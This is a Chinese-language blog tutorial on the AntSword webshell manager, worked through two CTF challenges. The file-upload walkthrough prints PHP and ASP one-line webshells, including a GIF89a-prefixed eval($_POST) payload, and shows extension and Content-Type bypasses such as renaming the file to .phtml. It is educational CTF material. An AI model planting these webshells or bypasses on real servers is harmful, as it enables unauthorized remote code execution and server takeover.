[网络安全]AntSword(蚁剑)实战解题详析(入门)

[网络安全]AntSword蚁剑实战解题详析

免责声明:本文仅分享AntSword渗透相关知识,不承担任何法律责任。

请读者自行安装蚁剑,本文不再赘述。

蚁剑介绍

蚁剑(AntSword)是一款开源的跨平台WebShell管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。

中国蚁剑的特点主要有如下几点:

1.支持多平台。包括macOS、Linux 32位、Linux 64位、Linux armv7l、Linux arm64、Windows 32位、Windows 64位。

2.完善的文档。中国蚁剑文档地址。

3.多项功能。文件管理功能、虚拟终端功能、数据库管理功能。

4.内置代理功能。支持HTTP、HTTPS、SOCKS4、SOCKS5四种代理协议。使用代理,可以连接处于内网中的Shell、加快连接速度、隐藏自身、与 BurpSuite 等工具配合使用等。

5.编码器和解码器。用于蚁剑客户端和Shell服务端通信时的加密、编码操作,可用于绕过WAF。

6.高扩展性。

i插件。具有插件仓库,也可以自己开发插件。

ii自定义编码器和解码器。

接下来进入解题详析

1 [极客大挑战 2019]Knife

思路

明显地,输入URL及密码Syc即可。

操作

- 输入URL及密码

Syc并测试连接

添加数据成功后点击文件管理,在根目录找到flag

2 [极客大挑战 2019] Upload

文件上传漏洞

文件上传漏洞是指利用网页上传口的一些漏洞,上传诸如一句话木马等带有危险性的文件去进入目标服务器。

文件上传题目,一般都是绕过服务器设下的各种拦截措施上传木马文件,再利用类如菜刀蚁剑等设备连接服务器进行操作。

思路

上传一句话木马文件,使用蚁剑连接服务器。

操作

- 在

qiushuo.txt中写入一句话木马,修改文件格式为php并上传。

回显Not image!,说明文件格式不符。

- 将文件格式改为

jpg,上传。

回显

回显NO! HACKER! your file included '<?',说明题目对<?进行过滤

- 更换一句话木马为

<%execute(request("value"))%>

回显

回显Don't lie to me, it's not image at all!!!,说明题目还对图片头进行校验。

- 更改图片头

将一句话木马改为:

GIF89a

<script language="php">eval($_POST['qiushuo']);</script>

上传成功:



- 抓包,修改文件后缀名

由于请求包限制Content-Type为image/jpeg,而image/jpeg文件不可被解析。此时需要绕过后缀,常见绕过后缀的文件格式有php,php3,php4,php5,phtml,pht

尝试修改文件后缀为pht,上传失败。

在尝试php、php3、php4、php5后,将文件名由

在尝试php、php3、php4、php5后,将文件名由qiushuo.jpg修改为qiushuo.phtml,回显成功:

- 进入图片保存路径,一般为

/upload.filename

找到该文件: 得到该文件URL地址。

得到该文件URL地址。

- 连接蚁剑

于根目录找到flag文件:

于根目录找到flag文件:

总结

以上为[网络安全]AntSword(蚁剑)实战解题详析(入门),以两道CTF题分享AntSword简单使用方法。

后续将分享DVWA之File Upload解题详析。

我是秋说,我们下次见。